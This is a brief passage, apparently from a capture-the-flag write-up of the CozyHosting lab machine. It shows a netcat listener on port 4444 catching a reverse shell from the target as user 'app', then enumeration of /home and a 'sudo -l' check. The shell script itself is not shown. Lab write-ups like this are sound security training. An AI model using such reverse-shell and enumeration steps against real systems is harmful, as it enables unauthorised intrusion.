 ❯
❯ nano shell.sh
❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.134] from (UNKNOWN) [10.10.11.230] 59178
bash: cannot set terminal process group (1064): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$ ls -la /home
ls -la /home
total 12
drwxr-xr-x  3 root root 4096 May 18 15:03 .
drwxr-xr-x 19 root root 4096 Aug 14 14:11 ..
drwxr-x---  4 josh josh 4096 Sep 29 13:37 josh
app@cozyhosting:/app$ sudo -l
sudo -l
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
sudo: a password is required
app@cozyhosting:/app$